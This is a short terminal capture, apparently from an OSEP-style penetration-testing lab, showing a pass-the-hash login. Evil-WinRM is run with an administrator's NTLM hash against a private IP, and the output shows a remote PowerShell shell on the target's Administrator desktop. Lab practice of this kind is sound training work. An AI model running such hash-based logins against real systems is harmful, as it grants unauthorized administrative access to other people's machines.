 ┌──(kali㉿kali)-[~/OSEP/Zeus]
└─$ evil-winrm -i 192.168.110.159 -u administrator -H a1fcb4118dfcbf52a53d6299aab57055
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop/
*Evil-WinRM* PS C:\Users\Administrator\desktop>
[3] 0:ruby*Z 1:zsh  2:zsh  3:zsh- "kali" 06:30 19-Jul-25